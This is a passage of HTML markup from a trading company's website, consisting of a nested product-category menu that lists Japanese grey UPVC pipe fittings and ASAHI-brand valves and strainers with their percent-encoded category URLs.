	<li class="cat-item cat-item-412"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0" data-title="日本KC牌UPVC灰色薄梳杰" >日本KC牌UPVC灰色薄梳杰</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89" data-title="日本KC牌UPVC灰色薄三叉" >日本KC牌UPVC灰色薄三叉</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89" data-title="日本KC牌UPVC灰色大小薄三叉" >日本KC牌UPVC灰色大小薄三叉</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab" data-title="日本KC牌UPVC灰色薄刁士" >日本KC牌UPVC灰色薄刁士</a>
</li>
	<li class="cat-item cat-item-496"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89" data-title="日本KC牌UPVC灰色45°薄斜叉" >日本KC牌UPVC灰色45°薄斜叉</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba" data-title="日本KC牌UPVC灰色90°薄曲尺" >日本KC牌UPVC灰色90°薄曲尺</a>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" data-val="%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89" data-title="日本KC牌UPVC灰色去水薄喉" >日本KC牌UPVC灰色去水薄喉</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81" data-title="日本ASAHI牌UPVC灰色掣類產品" >日本ASAHI牌UPVC灰色掣類產品</a>
	<ul class='children'>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/" data-val="asahi%e7%89%8c" data-title="ASAHI牌" >ASAHI牌</a>
		<ul class='children'>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色閘掣" >日本ASAHI牌UPVC灰色閘掣</a>
			<ul class='children'>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色有牙閘掣" >日本ASAHI牌UPVC灰色有牙閘掣</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色佛蘭閘掣" >日本ASAHI牌UPVC灰色佛蘭閘掣</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色水掣" >日本ASAHI牌UPVC灰色水掣</a>
			<ul class='children'>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色無牙水掣" >日本ASAHI牌UPVC灰色無牙水掣</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色有牙水掣" >日本ASAHI牌UPVC灰色有牙水掣</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3" data-title="日本ASAHI牌UPVC灰色佛蘭水掣" >日本ASAHI牌UPVC灰色佛蘭水掣</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 21 UPVC灰色急輪波掣" >日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</a>
			<ul class='children'>
	<li class="cat-item cat-item-491"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣" >日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣" >日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣" >日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5" data-title="日本ASAHI牌UPVC灰色單急輪球式止回閥" >日本ASAHI牌UPVC灰色單急輪球式止回閥</a>
			<ul class='children'>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5" data-title="日本ASAHI牌UPVC灰色無牙單急輪球式止回閥" >日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5" data-title="日本ASAHI牌UPVC灰色有牙單急輪球式止回閥" >日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5" data-title="日本ASAHI牌UPVC灰色佛蘭止回閥" >日本ASAHI牌UPVC灰色佛蘭止回閥</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 27 UPVC灰色波掣" >日本ASAHI牌TYPE 27 UPVC灰色波掣</a>
			<ul class='children'>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 27 UPVC灰色有牙波掣" >日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3" data-title="日本ASAHI牌TYPE 27 UPVC灰色無牙波掣" >日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3" data-title="日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣" >日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</a>
</li>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81" data-title="日本ASAHI牌UPVC灰色夭仁" >日本ASAHI牌UPVC灰色夭仁</a>
			<ul class='children'>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81" data-title="日本ASAHI牌UPVC灰色無牙夭仁" >日本ASAHI牌UPVC灰色無牙夭仁</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81" data-title="日本ASAHI牌UPVC灰色有牙夭仁" >日本ASAHI牌UPVC灰色有牙夭仁</a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" data-val="%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8" data-title="日本ASAHI牌UPVC灰色Y型過濾器" >日本ASAHI牌UPVC灰色Y型過濾器</a>
			<ul class='children'>
